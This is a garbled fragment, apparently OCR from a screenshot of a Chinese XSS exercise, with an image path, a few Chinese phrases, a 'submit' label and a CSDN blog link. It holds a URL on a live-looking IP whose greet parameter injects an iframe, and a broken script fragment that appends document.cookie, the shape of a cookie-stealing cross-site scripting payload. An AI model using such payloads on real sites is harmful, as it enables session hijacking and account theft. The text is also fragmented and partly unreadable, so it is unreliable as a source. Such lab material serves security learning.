 好东西要分享
小可爱
120.78.185.175:5000/hachp1/love/index.php?greet=%3Ciframe%20src=%22../%22%3E
URL:
7qdpezyq8zckprcg3th?
c="%2bdocument.cookie;</s
cript>
提交
https://blog.csdn.net/perfect0066